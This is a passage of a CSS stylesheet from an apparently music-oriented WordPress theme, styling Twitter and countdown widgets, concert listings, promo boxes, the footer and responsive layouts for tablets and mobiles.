#sidebar .iron_widget_twitter .twitter-logo-small,
.footer__widgets .iron_widget_twitter .twitter-logo-small,
.vc_col-sm-4 .iron_widget_twitter .twitter-logo-small,
.vc_col-sm-3 .iron_widget_twitter .twitter-logo-small,
.vc_col-sm-2 .iron_widget_twitter .twitter-logo-small{
	display:block;
	text-align:center;
}

.vc_span4 .iron_widget_twitter ul.tweet_list li,
.vc_span3 .iron_widget_twitter ul.tweet_list li,
.vc_span2 .iron_widget_twitter ul.tweet_list li,
#sidebar .iron_widget_twitter ul.tweet_list li,
.footer__widgets .iron_widget_twitter ul.tweet_list li{
	max-height:110px;
}

.footer__widgets .iron_widget_twitter .panel__body{
	margin:0px;
}

@media (max-width: 480px) {
	.iron_widget_twitter .twitter-logo{
		display:none;
	}
	.iron_widget_twitter .twitter-logo-small{
		display:block;
	}
	.iron_widget_twitter .panel-action{
		font-size: 12px;
		padding-bottom: 15px;
		padding-top: 15px;
	}
	.iron_widget_twitter .panel__body{
		font-size: 13px !important;
		line-height: 16px;
	}
}
/* VC countdown */
.vc-countdown-wrap {
    width: 100%;
    overflow: hidden;
}
.vc-countdown-wrap .countdown-period{
	display:none;
}
.vc-countdown-wrap .countdown-period{
	display:none;
}
.vc-countdown-wrap.show_labels .countdown-period{
	display: block;
}
.vc-countdown-wrap .countdown-block {
    position:relative;
    max-width:inherit;
    width:100%;
    height:inherit;
}
.widget-countdown .label-align-center .countdown-period{
	text-align:center;
}
.widget-countdown .label-align-left .countdown-period{
	text-align:left;
}
.widget-countdown .label-align-right .countdown-period{
	text-align:right;
}


.vc-countdown-wrap .countdown-row{
  	overflow: hidden;
  	display: block;
  	width:inherit;
}
.vc-countdown-wrap .countdown-section{
	height: auto;
}

/* Countdown Widget */
.widget-countdown .countdown-block{
	display:table;
	margin:0 auto;
}
.widget-countdown .countdown-block span.countdown-row{
	display:table;
	width:auto;
	margin:0 auto;
}
.widget-countdown .countdown-block span.countdown-section{
	display:table;
	float:left;
}
.widget-countdown .countdown-block span.countdown-section:first-child{
	padding-left:0px !important;
}
.widget-countdown .countdown-block span.countdown-section:last-of-type{
	padding-right:0px !important;
}
.widget-countdown .countdown-block span.countdown-section span.countdown-amount{
	display:block;
	line-height:normal;
	text-align:left;
}
@media screen and (max-width:600px) {
	.widget-countdown .countdown-block span.countdown-section span.countdown-amount{
		text-align:center;
	}
}
.count_splitter{
	float:left;
}
.count_splitter:last-child{
	display:none;
}



.event-text-wrap{
	float:left;
	display:block;
	margin-left:20px;
	position:relative;
	top:50%;
	max-width:600px;
}
.buttons .event-text-wrap .location-h {
    font-weight: normal;
	font-size:20px;
	line-height:22px;
	text-align:left;
	opacity:0;
	filter:alpha(opacity=0)
}
.buttons .event-text-wrap .city-h{
	font-weight: 300;
	font-size:20px;
	line-height:22px;
	text-align:left;
	opacity:0;
	filter:alpha(opacity=0)
}
@media (max-width: 850px) {
	.buttons .event-text-wrap .location-h,
	.buttons .event-text-wrap .city-h{
		text-align:center;
	}
}
 .buttons:hover .event-text-wrap .location-h,  .buttons:hover .event-text-wrap .city-h{
	opacity:1;
	filter:alpha(opacity=100)
}
.concerts-list .title-row.hover .buttons .button {
	background-color: #e80e50;
	border:1px solid #FFF;
	padding: 7px 19px;
}




.event-more-button{
	display:none;
}
@media (max-width: 849px) {
	.event-more-button{
		border: 1px solid;
		display: table;
		font-size: 14px;
		padding: 5px 25px;
		margin:0 auto;
		margin-top:20px;
	}
	.event-centering .datetime{
		border: none;
		display: block;
		float: none;
		font-size: 14px;
		margin: 0 auto;
		max-width: 200px;
		padding: 0;
		text-align: center;
		width: auto;
	}
}

.vc_span6 .iron_widget_events .event-more-button,
.vc_span4 .iron_widget_events .event-more-button,
.vc_span3 .iron_widget_events .event-more-button,
.vc_span2 .iron_widget_events .event-more-button,
#sidebar .iron_widget_events .event-more-button,
#footer .iron_widget_events .event-more-button{
	border: 1px solid;
    display: table;
    font-size: 14px;
    padding: 5px 25px;
	margin:0 auto;
	margin-top:20px;
}

@media (max-width: 1200px) {
	.vc_span3 .countdown-block,
	.vc_span2 .countdown-block{
		display:none !important;
	}
	.vc_span3 .countdown-wrap .event-text-wrap,
	.vc_span2 .countdown-wrap .event-text-wrap{
		padding-top:0px;
	}
}
@media (max-width: 990px) {
	.vc_span4 .countdown-block,
	.vc_span3 .countdown-block,
	.vc_span2 .countdown-block{
		display:block !important;
		margin-bottom:15px;
	}
}
@media (max-width: 767px) {
	.button-wrap{
		bottom: 10px;
		display: inline-block;
		left: 50%;
		margin-left: -52px;
		position: absolute;
	}
	.button.ticket{
		display:none;
	}
	.vc_span4 .countdown-block{
		display:none;
	}
	.vc_span4 .countdown-wrap .event-text-wrap{
		padding-top:0px;
	}
}

/* News Widget */
#sidebar .recent-posts .image,
.footer__widgets .recent-posts .image{
	margin:0px;
	float:left;
	width:100%;
}
#sidebar .recent-posts .text-box,
.footer__widgets .recent-posts .text-box{
	float:left;
	padding:0px;
	margin-top:10px;
	padding-left:10px;
	padding-right:10px;
}
@media screen and (max-width:639px) {
	.widget.iron_widget_posts .recent-posts .panel-action{
		max-width:329px;
		margin:0 auto;
	}
}

/* Fix News/Video Lists */
@media screen and (max-width: 991px) {
	.vc_span4 .iron_widget_videos,
	.vc_span3 .iron_widget_videos,
	.vc_span2 .iron_widget_videos,
	.vc_span4 .iron_widget_posts,
	.vc_span3 .iron_widget_posts,
	.vc_span2 .iron_widget_posts{
		width:50%;
		margin:0 auto;
	}
}
@media screen and (max-width: 639px) {
	.vc_span4 .iron_widget_videos,
	.vc_span3 .iron_widget_videos,
	.vc_span2 .iron_widget_videos,
	.vc_span4 .iron_widget_posts,
	.vc_span3 .iron_widget_posts,
	.vc_span2 .iron_widget_posts{
		width:100%;
	}
}

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button{
	margin-bottom:0px !important;
}

/* 7.10 Divider
   ========================================================================== */
.defaultdivider{
	height:1px;
	width:50px;
}
.defaultdivider.left{
	float:left;
}
.defaultdivider.right{
	float:right
}
.defaultdivider.center{
	margin:0 auto;
}

.imagedivider{
	display:table;
}
.imagedivider.left{
	float:left;
}
.imagedivider.right{
	float:right;
}
.imagedivider.center{
	margin:0 auto;
}

/* 7.11 Button Widget
   ========================================================================== */
a.button-widget{
	display:table;
	font-size:13px;
	border:1px solid #000;
	padding-left:30px;
	padding-right:30px;
	padding-top:14px;
	padding-bottom:14px;
	text-decoration:none !important;
	transition: background 0.35s ease 0s, color 0.35s ease 0s;
	text-transform:uppercase;
	font-weight:bold;
	letter-spacing:1px;
}
a.button-widget.left{
	float:left;
}
a.button-widget.right{
	float:right;
}
a.button-widget.center{
	margin:0 auto;
}

/* 7.12 Promotion Widget
   ========================================================================== */
a.promobox{
	width:100%;
	height:auto;
	/***max-height:650px;***/
	display:block;
	margin:0 auto;
	overflow:hidden;
	position:relative;
	text-decoration:none !important;
}
.promo-overlay{
	position:absolute;
	height:100%;
	width:100%;
	top:0px;
	left:0px;
	opacity:1;
	background:rgba(0,0,0,0.35);
	transition: opacity 0.35s ease 0s;
	z-index:10;
}

/* Animation 0: Default Fallback */
.promobox img{
    transition:transform 0.35s ease 0s;
    width: 110%;
	max-width:none;
	display:block;
	position:relative;
}
a.promobox:hover img{
	transform: translate3d(-5%, 0px, 0px);
	-ms-transform: translate3d(-5%, 0px, 0px);
	-moz-transform: translate3d(-5%, 0px, 0px);
	-webkit-transform: translate3d(-5%, 0px, 0px);
}

/* Animation 1: Slide */
.promobox.animation-slide img{
    transition:transform 0.35s ease 0s;
    width: 110%;
	max-width:none;
	display:block;
	position:relative;
}
a.promobox.animation-slide:hover img{
	transform: translate3d(-5%, 0px, 0px);
	-ms-transform: translate3d(-5%, 0px, 0px);
	-moz-transform: translate3d(-5%, 0px, 0px);
	-webkit-transform: translate3d(-5%, 0px, 0px);
}
/* Animation 2: Zoom */
.promobox.animation-zoom img{
    width: 100%;
}
a.promobox.animation-zoom:hover img{
	transform: scale(1.1,1.1);
	-ms-transform: scale(1.1,1.1);
	-moz-transform: scale(1.1,1.1);
	-webkit-transform: scale(1.1,1.1);
}

a.promobox:hover .promo-overlay{
	opacity:0;
}
.promocontent{
	width:100%;
	left: 0;
    position: absolute;
    top: 50%;
    transform: translate3d(0px, -50%, 0px);
	-ms-transform: translate3d(0px, -50%, 0px);
	-moz-transform: translate3d(0px, -50%, 0px);
	-webkit-transform: translate3d(0px, -50%, 0px);
	transition: top 0.35s ease 0s;
	z-index:11;
}
.promosubtext{
	position:absolute;
	top:120%;
	opacity:0;
	width:100%;
	transition: opacity 0.35s ease 0s, bottom 0.35s ease 0s, top 0.35s ease 0s;
}
a.promobox:hover .promocontent{
	top:45%;
}

a.promobox:hover .promosubtext{
	opacity:1;
	top:100%;
}
@media only screen and (max-width: 767px){
	a.promobox:hover .promosubtext{
		opacity:1;
		bottom:-35px;
	}
}

.promocontent.center .promotext h1, .promocontent.center .promotext h2, .promocontent.center .promotext h3, .promocontent.center .promotext h4, .promocontent.center .promotext h5, .promocontent.center .promotext h6, .promocontent.center .promosubtext h1, .promocontent.center .promosubtext h2, .promocontent.center .promosubtext h3, .promocontent.center .promosubtext h4, .promocontent.center .promosubtext h5, .promocontent.center .promosubtext h6{
	text-align:center;
}
.promocontent.left .promotext h1, .promocontent.left .promotext h2, .promocontent.left .promotext h3, .promocontent.left .promotext h4, .promocontent.left .promotext h5, .promocontent.left .promotext h6, .promocontent.left .promosubtext h1, .promocontent.left .promosubtext h2, .promocontent.left .promosubtext h3, .promocontent.left .promosubtext h4, .promocontent.left .promosubtext h5, .promocontent.left .promosubtext h6{
	text-align:left;
	padding-left:10%;
	box-sizing:border-box;
}
.promocontent.right .promotext h1, .promocontent.right .promotext h2, .promocontent.right .promotext h3, .promocontent.right .promotext h4, .promocontent.right .promotext h5, .promocontent.right .promotext h6, .promocontent.right .promosubtext h1, .promocontent.right .promosubtext h2, .promocontent.right .promosubtext h3, .promocontent.right .promosubtext h4, .promocontent.right .promosubtext h5, .promocontent.right .promosubtext h6{
	text-align:right;
	padding-right:10%;
	box-sizing:border-box;
}

.promobox h1, .promobox h2, .promobox h3, .promobox h4, .promobox h5, .promobox h6{
	margin:0;
}

.promotext h1, .promotext h2, .promotext h3, .promotext h4, .promotext h5, .promotext h6{
	font-size:3vw;
	line-height:4vw;
	padding:0px;
}
.promosubtext h1, .promosubtext h2, .promosubtext h3, .promosubtext h4, .promosubtext h5, .promosubtext h6{
	font-size:0.8vw;
	line-height:0.8vw;
}
@media only screen and (max-width: 767px){
	.promotext h1, .promotext h2, .promotext h3, .promotext h4, .promotext h5, .promotext h6{
		font-size:8vw;
		line-height:10vw;
	}
	.promosubtext h1, .promosubtext h2, .promosubtext h3, .promosubtext h4, .promosubtext h5, .promosubtext h6{
		font-size:2vw;
		line-height:2vw;
	}
}


/* 7.14 Infobox
   ========================================================================== */
.infobox{

}
.infobox-icon{
	float:left;
	width:10%;
	text-align:left;
	font-size:32px;
}
.infobox-content{
	float:left;
	width:85%;
	padding-left:2.5%;
	padding-right:2.5%;
}
.infobox-title{
	text-transform:uppercase;
	font-family:'Open Sans',sans-serif;
	font-size:14px;
	font-weight:800;
	letter-spacing:1px;
	letter-spacing:1px;
}
.infobox-description{
	font-family:'Open Sans',sans-serif;
	font-size:14px;
	margin-bottom:50px;
}

@media only screen and (max-width: 980px){
	.infobox-icon{
		font-size:24px;
	}
}
@media only screen and (max-width: 767px){
	.infobox-icon{
		font-size:32px;
	}
}
@media only screen and (max-width: 350px){
	.infobox-icon{
		font-size:24px;
	}
}


/* 7.?? Croma TEST CLASSES
   ========================================================================== */
.buytheme p{
	margin:0px;
	font-size:18px;
	text-align:center;
	text-transform:uppercase;
	font-weight:bold;
	letter-spacing: 2px;
	padding-top:40px;
	padding-bottom:40px;
}

.boldtitle{
	text-transform:uppercase;
	letter-spacing:5px;
}

.custom-header-img{
	display:block;
	margin:0 auto;
	margin-bottom:30px;
}
#sidebar .custom-header-img{
	margin:0px !important;
	margin-bottom:12px !important;
}
.imagedividerpic{
	display:block;
}

/* Forcebottom */
.forcebottom{

}
.forcebottom img{
	display:block;
	margin:0 auto;
}
@media only screen and (max-width: 767px){
	.breakpointpadding{
		padding-bottom:35px !important;
	}
}

.fit_bg_text{
	display:table;
}
.fit_bg_left{
	float:left;
}
.fit_bg_center{
	margin:0 auto;
}
.fit_bg_right{
	float:right;
}

/* ==========================================================================
   8.0 Footer
   ========================================================================== */

/* 8.1 Site Footer
   ========================================================================== */

#footer {
	background: #353535;
	position: relative;
	z-index:8000;
}

.footer-block {
	overflow: hidden;
	padding: 0 40px 50px;
}

.footer-block.share {
	overflow: hidden;
	padding: 0px;
	background-color:#2e2e2e;
}

.footer-block .social-networks {
	padding: 0px;
	line-height: 50px;
}

.footer-block .social-networks a {
	color: #fff;
	font-size: large;
}


.footer-logo {
	display:  block;
	overflow: hidden;
	float:    left;
}

	.footer-logo img {
		width:  auto;
		height: auto;
	}

.footer-logo a{
	display:block;
	height:100%;
}

#footer .links-box {
	padding: 20px 0px;
    margin: 0 auto;
    display: table;
}

#footer .facebook-box {
	float: left;
}

.footer-wrapper{
	padding-left:40px;
	padding-right:40px;
	padding-top:10px;
	padding-bottom:10px;
	margin: 0 auto;
    max-width: 1144px;
    position: relative;
	display:block;
	box-sizing: border-box;
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.footer-wrapper.widgets{
	padding:44px;
}
#back-to-top, #back-to-top-mobile{
	z-index: 9999;
}

.footer-wrapper-backtotop{
	position:fixed;
	bottom:-40px;
	right:20px;
	padding:10px;
	border-radius:0px;
	background:#FFF !important;
	opacity:0;

	font-size:16px;
	transform:translate3d(0,0,0);
	transition: opacity 0.35s ease 0s, bottom 0.35s ease 0s;
}
.footer-wrapper-backtotop.active{
	opacity:1;
	bottom:100px;
}
 .footer-wrapper-backtotop:hover {
	text-decoration: none;
}
.footer-wrapper-backtotop.mobile{
	display:none;
}

/* Mobile Version*/
.footer-wrapper-backtotop-mobile{
	position:fixed;
	bottom:100px;
	right:20px;
	font-size:16px;
	padding:10px;
	border-radius:0px;
	background-color:#FFF;
	display:none;
	-ms-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	-webkit-backface-visibility:hidden;
}
.footer-wrapper-backtotop-mobile.active{
	display:block;
	background-color:#FFF;
}

#footer .newsletter-wrap{
	background:none !important;
}
#footer .iron_widget_newsletter{
	padding:0px;
}
#footer .iron_widget_newsletter .panel__heading{
	line-height:12px;
}
#footer .iron_widget_newsletter .newsletter-wrap .control-description{
	padding:0px;
}
#footer .iron_widget_newsletter h3{
	text-align:left;
	width:100%;
	margin:0px;
}
#footer .iron_widget_newsletter .nm_mc_button{
	background:none;
	transition: color 0.35s ease 0s, background 0.35s ease 0s;
}

/* 8.2 Widget Area
   ========================================================================== */

.widget td, .widget table, .widget th{
border:0;

}
.footer__widgets{
	margin: 0 auto;
    max-width: 1064px;
    position: relative;
	padding-left:40px;
	padding-right:40px;
	padding-top:70px;
	padding-bottom:40px;
	color:#FFF;
}
.footer__widgets .widget{
	margin-bottom:30px;
	float:left;
	width:31%;
	margin-right:1%;
	margin-left:1%;
}
.footer__widgets .panel__heading{
	background:none;
	padding:0px;
	padding-bottom:12px;
	border-bottom:2px solid #FFF;
	margin-bottom:15px;
}
.footer__widgets .panel__heading h3{
	border:none;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0;
    margin: 0;
    padding: 0;
    text-align: left;
    text-transform: uppercase;
}
.footer__widgets .panel__body{
	background:none;
}
.footer__widgets .panel-action{
	background:none;
}
.footer__widgets ul{
	padding-left:16px;
}
.footer__widgets ul.concerts-list{
	padding-left:0px;
}
.footer__widgets ul a{
	color:#FFF;
}
.footer__widgets ul .post-date{
	font-size:10px;
	color:#d3d3d3;
	display:block;
	margin-top:-5px;
}
.footer__widgets .textwidget{
	padding-left:0px;
}
.footer__widgets .panel__body{
	background:none !important;
}
.footer__widgets ul.jp-controls{
	padding:0px;
}

@media (max-width: 767px) {
	.widget-area aside.widget{
		float:none;
		width:100%;
		margin:0px;
		margin-bottom:20px;
		min-height:0px;;
		height:auto;
	}
}

/* 8.3 Copyright
   ========================================================================== */

.footer-row{
	overflow:hidden;
	padding:0px;
	font-size:11px;
	line-height:12px;
	color:#fff;
	background-color:#000;
}
.footer-row p{
	font-size:11px;
	line-height:12px;
}
.footer-row ul{
	margin:0;
	padding:14px 0;
	list-style:none;
	float:right;
	color:#1a1a1a;
}
.footer-row li{
	float:left;
	padding:0 0 0 15px;
	position:relative;
}
.footer-row li:after{
	content:'|';
	position:absolute;
	left:6px;
	top:-1px;
}
.footer-row li:first-child:after{display:none;}
.footer-row ul a{color:#1a1a1a;}

.footer-row img {
	display:    block;
	width:      auto;
	height:     auto;
	max-width:  200px;
	max-height: 100px;
}
.footer-row .footer-logo-wrap{
	float:left;
	margin-right:15px;
}

.footer-row .text-box{overflow:hidden;}
.footer-row p,
.footer-row h1,
.footer-row h2,
.footer-row h3,
.footer-row h4,
.footer-row h5,
.footer-row h6{
	margin:0;
}

.footer-row .text.footer-copyright{
	float:left;
	padding:0px;
	position:relative;
}
.footer-row .text.footer-author{
	float:right;
	padding:0px;
	position:relative;
}

@media only screen and (max-width:500px){
	.footer-row .footer-logo-wrap{
		float:none !important;
		margin:0 auto;
		display:table;
	}
	.footer-row .text.footer-copyright{
		float:none !important;
		top:0px !important;
		text-align:center;
		margin-bottom:20px;
		margin-top:20px;
	}
	.footer-row .text.footer-author{
		float:none !important;
		top:0px !important;
		text-align:center;
	}
}


/* 8.4 Theme Extras
   ========================================================================== */
.countdown-block {
    text-transform: uppercase;
}

.icon-inlines{
 float:left;
}

.footer__widgets .textwidget{
text-align:center;
}
.footer__widgets {
    padding-bottom: 0px;

}
.footer-row{
 padding-bottom: 4px;
}



/* Drop Cap for About Section */
#dropcap span.dropcap{
  font-size:69px;
  margin-right: -13px;
  width:75px;
  height:33px;
 margin-top:15px;
  float:left;
}


/* Widget button: to align horizontally the buttons on the same line */
.button-inline .button-widget{
  display: inline-block;
margin: 10px !important;
}
.button-inline{
text-align:center;
}
.button-inline .button-clear{
  display:none;
}


/* ==========================================================================
   9.0 Media Queries
   ========================================================================== */

@media only screen and (min-width: 768px){

	.nav-holder {
		display:block !important;
	}

	/* 5.3 Event */

		.concerts-list .title-row.hover .buttons .link {
			color: #1A1A1A;
		}

}

@media only screen and (max-width: 1179px){
	#header {
		margin: 40px 12px 15px;
	}

		.marquee .tparrows.hidearrows {
			-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
			-moz-opacity: 1;
			-khtml-opacity: 1;
			opacity: 1;
		}

		.marquee.tp-simpleresponsive .caption {
			visibility: visible;
		}

		.marquee .text-box {
			left: 5% !important;
		}
}

@media only screen and (max-width: 1143px){

	.logo-desktop {
		max-width:  300px;
		max-height: 112px;
	}

	.blockquote-box {
		max-width: 370px;
	}
    /*make space under the mobile menu*/
    #pusher.menu-type-classic-menu {
        padding-top: 60px;
    }

}

/* tablets version */
@media only screen and (max-width: 1023px){
	.fs-img{font-family:'image-set( url(-large|-medium), url(-large|-medium) 2x high-bandwidth)';}
	h1{

	}
	#wrapper{overflow:hidden;padding-bottom: 0;}

	.nav-menu li a {
		letter-spacing: 0;
		padding-left: 11px;
		padding-right: 11px;
	}

	.blockquote-box {
		max-width: 270px;
	}


	.site-description {
		margin-right: 20px;
	}

	.container{padding:0px;}
	.nav-holder,
	.fixed-bar .nav-holder{padding:0;}

	.marquee .text-box,
	.marquee .rsArrowLeft,
	.marquee .rsArrowRight {
		top: 16%;
	}

	.marquee .placeholder {
		height: 180px;
	}

	.marquee .text-box h1 {
		font-size: 50px;
	}

	.heading h1 {
		font-size: 70px;
		margin:    -3px 0 -5px;
		padding:   0 10px;
	}

	.iron_widget_twitter .panel__body {

	}

	.iron_widget_twitter .meta {
		margin: 0;
	}

	.title-box{padding:19px 13px 18px;}
	.title-box h2{
		font-size:19px;
		line-height:22px;
	}
	.title-box .link{margin-top:4px;}

	.carousel h2 {
		font-size:     18px;
		margin-bottom: 4px;
	}

	.carousel .text,
	.article .text
	.concert-box,
	.concert-box .hover-box {
		padding: 25px 12px 35px;
	}

	.carousel .more,
	.article .more {
		right:  12px;
		bottom: 4px;
	}

	.widget-blocks{margin:0 -20px 27px 0;}

	.contact-box{
		padding:30px 25px 10px;
		margin:32px -1px 43px 0;
	}
	.contact-box img{margin:5px 24px 13px 0;}

	.footer-wrapper{
		padding-left:13px;
		padding-right:13px;
	}
}

@media only screen and (max-width: 979px){

	.carousel.responsive1 .slide .image {
		height: 140px;
	}

	.content__side .link .label,
	.content__side .panel-action__label {
		display: none;
	}

}

@media only screen and (min-width: 360px) and (max-width: 767px){

	.content__side .link .label,
	.content__side .panel-action__label {
		display: inline;
	}

}

@media only screen and (max-width: 899px){


	.carousel.responsive1 .slide a {
		height: 300px;
	}

}


@media only screen and (max-width: 500px){
	.logo-desktop{
		max-height:50px;
	}
}

@media only screen and (max-width: 819px){

	.carousel.responsive1 .slide .image {
		height: 125px;
	}

}

/* mobile version */
@media only screen and (max-width: 849px){
	body{
		border:0;
	}
	h1{

	}
	h2{
		font-size:18px;
		line-height:20px;
		color:#1a1a1a;
	}
	h3{font:bold 16px/18px;}
	/*p{margin:0 0 0px;}*/

	#header{
		border-bottom:1px solid #777;
		padding: 5px 114px 5px 50px;
		margin: 0;
		height: 49px;
	}

	#header:after,
	.header__left:before {
		content: none;
		display: none;
	}

	.header__left,
	.site-title {
		height:     auto;
		width:      auto;
	}

	.header__left {
		display:    block;
	}

	.blockquote-box,
	.site-description {
		display: none;
	}

	.site-title{
		position:relative;
		z-index:11;
		margin-top: 42px;
		margin-left: 50px;
	}
	.side-menu .logo-desktop{display:none}
	.logo-mobile{display:block;}

	.container{
		padding:0px;
		padding-bottom:0px;
	}

	#nav {
		float: none;
	}

	#nav ul ul {

	}

	.nav-menu li {
		display:       block;
		margin-bottom: 1px;
	}
	.nav-menu li a{
		padding: 5px 11px;
		font-size: 13px;
	}
	 .nav-menu li:hover > a{
		background:none !important;
	}

	.panel .social-networks{
		float:none;
		padding:11px 0 9px;
		clear: both;
		padding-top: 20px;
	}

	.social-networks li {
		margin: 0 2px;
	}

	.widget-blocks{margin:0 0 27px;}
	.widget-blocks .block{
		width:100%;
		float:none;
		padding:0 0 20px;
	}

	.button-box{
		display:block;
		float:left;
		margin:10px 9px 0 0;
	}
	.facebook-box{display:none;}

	/* .grid-cols {} */

		.grid-cols--2 > .widget,
		.grid-cols--3 > .widget,
		.grid-cols--4 > .widget {
			float: none;
			width: auto;
		}

	/* #footer {} */

		.footer-block {
			padding: 0 30px 20px;
		}

		.footer__widgets {
			margin-bottom:    0;
			background-color: transparent;
		}

	/* .widget {} */

		.footer__widgets > .widget .widget-title {

		}

		.footer__widgets > .iron_widget_newsletter {
			padding: 0;
		}

		.footer__widgets > .iron_widget_newsletter .control-label {
			margin:      0 0 10px;
			display:     block;
			color:       #FFF;
			font-size:   18px;
		}

		.footer__widgets > .iron_widget_newsletter .control-append {
			width:        60%;
			display:      block;
			margin:       0 auto;
			border-color: #fff;
		}

		.footer__widgets > .iron_widget_newsletter .form-control {
			color:   #FFF;
		}

		.footer__widgets > .iron_widget_newsletter input[type="submit"] {
			background-color: #FFF;
		}

	.footer-block .social-networks {
		padding: 0;
	}

	.footer-row ul{
		float:none;
		overflow:hidden;
		color:#fff;
		padding:0;
		margin:2px 0 9px -15px;
	}
	.footer-row ul a{color:#fff;}
	#footer{}
	#footer .links-box{padding-top:10px; padding-bottom:10px;}
	.footer-row{padding:0 11px 2px;}
	.title-box{padding:15px 10px 12px;}
	.widget-blocks{margin:0 0 11px;}
	.widget-blocks .title-box{margin:0 0 10px;}
	.widget-blocks .block{padding:0 0 16px;}
	.widget-blocks .block .holder{
		padding:6px 6px 5px;
		height:auto !important;
	}
	.title-box h2{
		font-size:14px;
		line-height:16px;
	}

	.title-box .link{margin:0 0 0 20px;}
	.link:before{display:none;}

	/* .widget {} */

		.link .label,
		.panel-action__label {

		}



	.content__side .carousel.responsive1 .slide a,
	.grid-cols--2 .carousel.responsive1 .slide a {
		height: 280px;
	}


	.iron_widget_radio .info-box{

	}
	.iron_widget_radio .info-box .track-name{margin:0 0 1px;}
	.iron_widget_radio.playlist_enabled .player-title-box .track-name{
		margin-top:0px;
	}
	.player-box{
		margin:0;
	}


	.iron_widget_twitter .panel__body {
		font-size: 15px;
	}

	.iron_widget_twitter p{margin:0 0 14px;}

	.iron_widget_twitter .meta{
		margin:0 0 0 8px;
		padding:0 0 0 16px;
		font-size:10px;
		line-height:13px;
	}

	.iron_widget_twitter .meta:after{
		width:10px;
		height:7px;
		background-color: transparent;
		background-image:url(images/sprite.png);
		background-repeat:no-repeat;
		background-position: -81px -52px;
		top:3px;
	}

		.heading {
			padding: 0 50px;
		}

			.heading h1 {
				font-size: 45px;
				margin:    -1px 0 -4px;
			}

	/* .carousel {} */

		.carousel .slide {
			width: auto;
		}

		.js-carousel .carousel__wrapper {
			margin: 0 35px;
		}

		.carousel .btn-prev,
		.carousel .btn-next {
			width:     34px;
			font-size: 30px;
		}

			 .carousel .btn-prev:hover,
			 .carousel .btn-next:hover {
				width: 44px;
			}

			.carousel .icon-left-open-big,
			.carousel .icon-right-open-big {
				margin: -15px 0 0 0;
			}

	.concert-box {
		font-size: 18px;
	}

		.concert-box .time {
			top:       -3px;
			font-size: 11px;
		}


		.video-box h2 {
			font-size: 14px;
		}

		.marquee .text-box {
			top: 33%;
		}

		.marquee .placeholder {
			height: 100px;
		}

		.marquee .text-box h1 {
			font-size: 30px;
		}

		.marquee .more {
			font-size: 9px;
		}

	.breadcrumbs{
		font-size:11px;
		line-height:16px;
		margin:0 0 19px;
	}
	.breadcrumbs li{padding:0 19px 2px 0;}
	.breadcrumbs li:after{
		left:-12px;
		top:0;
	}
	.articles-section{
		margin:0 -10px 3px 0;
		padding:1px 0 0;
	}
	.articles-section .article{
		width:50%;
		padding:0 10px 10px 0;
	}
	.article h2{
		font-size:23px;
		margin:0 0 6px;
	}
	.article .datetime{
		font-size:15px;
		line-height:18px;
	}
	.button-more{margin:0 0 25px;}


	.content--rev > .content__main,
	.content__main,
	.content__side {
		width: auto;
		float: none;
	}
	.content__side{
		display:none;
	}

	.meta{padding:11px 0 0;}
	.meta:after{top:0;}
	.links-block .button{display:none;}
	.links-block .buttons{
		margin:4px 0 0 8px;
	}
	.video-post .links-block .buttons{margin:0px;}
	#content .links-block{
		margin:31px 0 0;
		padding:21px 0 20px;
	}
	#content .video-post .links-block{margin:0 0 -13px;}
	.blockquote-block{
		padding:40px 50px 46px 59px;
		margin:0 0 26px;
	}
	.blockquote-block{
		padding:33px 25px 39px 31px;
		margin:0 0 22px;
	}
	.blockquote-block .title{margin:0 0 14px;}
	.two-columns .blockquote-block{
		margin:-2px 0 22px;
		padding:33px 28px 39px 31px;
	}
	.two-columns{margin:0 -20px 0 0;}
	.two-columns .column{padding:0 20px 0 0;}
	.contact-box img{
		margin:0 auto 24px;
		float:none;
		display:block;
	}
	.form .box{
		padding:0 0 14px;
		float:none;
		display:block;
	}
	.form input[type="submit"]{float:left;}
	.form-block{
		color:#4e4e4e;
		padding:14px 0 0;
	}
	.form-block h2{
		font-size:24px;
		line-height:28px;
		margin:0 0 15px;
	}
	.form .wrap{
		padding:17px 0 12px;
		margin:0;
	}
	.contact-box p{margin:0 0 12px;}

	.filters-block {
		display: none;
	}

		/* Behave like .one-half */
		.one-third > li {
			width:     48%;
			max-width: none;
			margin:    1%;
		}

	.select-nav-select,
	.nav-select{display:block !important;}
	.concerts-list li{
		position:relative;
		padding:0px;
	}
	.event-centering{
		height:auto;
	}
	.concerts-list .title-row{
		font-size:18px;
		line-height:24px;
		padding:10px;
		position:relative;
		height:206px;
	}
	.concerts-list .title-row > span{
		display:block;
		white-space:normal;
		margin-left:20px;
	}
	.concerts-list .title-row .datetime {
		border: none;
		display: block;
		float: none;
		font-size: 14px;
		margin: 0 auto;
		max-width: 200px;
		padding: 0;
		text-align: center;
		width: auto;
	}
	.concerts-list .title-row .time {
		display:inline-block;
		line-height: 14px;
		margin-left: 8px;
	}
	.countdown-wrap {
		height: auto;
		top:50%;
		left:0px;
		right:0px;
		margin:0px;
	}

	.concerts-list .title-row:after{display:none;}
	.concerts-list .title-row .buttons{
		bottom:0;
		height:auto;
		width:100%;
		right:auto;
		left:0;
	}
	.event-text-wrap .location-h {
		font-weight: normal;
		font-size: 18px;
		line-height: 20px;
		text-align:center;
	}
	.event-text-wrap .city-h{
		font-weight: 300;
		font-size: 18px;
		line-height: 20px;
		text-align:center;
	}
	.event-text-wrap{
		display: block;
		float: none;
		margin:0 auto;
		margin-top: 0px !important;
		font-size: 18px;
		line-height: 20px;
		position: relative;
		text-align: center;
		top: 0px;
		width: 100%;
		padding-top:10px;
	}
	.event-text-wrap span.city{
		margin-top:10px;
	}
	.event-text-wrap.btn span.city-h{
		margin-top:10px;
	}
	.concerts-list .title-row .open-link{
		float:left;
		padding:0;
		position:static;
		margin:0;
		width:auto;
		height:auto;
		color:#fff;
	}
	.concerts-list .title-row .opener{
		display:block;
		font-size:12px;
		line-height:16px;
		padding:0 0 0 20px;
		margin:10px 0;
		position:relative;
		left:0;
	}
	.concerts-list .title-row .link{
		background:none;
		padding:0;
		width:auto;
		height:auto;
		text-indent:0;
		margin:4px 0 0;
	}
	.concerts-list .title-row .opener:after{
		width:9px;
		height:9px;
		background-position:-108px -127px;
		top:3px;
	}
	.webkit .concerts-list .title-row .opener:after{top:2px;}
